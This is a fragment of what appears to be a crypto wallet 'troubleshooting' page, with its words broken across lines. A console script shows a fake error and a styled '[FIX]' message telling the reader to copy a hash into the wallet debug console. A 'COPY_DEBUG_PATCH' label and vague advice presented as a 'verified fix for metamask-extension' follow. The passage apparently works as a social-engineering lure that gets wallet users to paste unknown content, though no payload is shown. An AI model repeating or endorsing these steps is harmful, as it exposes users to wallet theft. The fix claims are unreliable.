
iled to update remote feature f
lags:");

  console.log("%c[FIX]: Copy th
is hash to wallet debug consol
e.", "color:#10b981;font-weigh
t:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systematic errors usually point toward a
mismatch between the frontend and the
smart contract. Reliable troubleshooting
starts with a fresh look at the recent changes
in the core repository. A verified fix for
metamask-extension involves re-initializing
the connection.
Most synchronization bugs are solved by
updating the web3.js or ethers.js library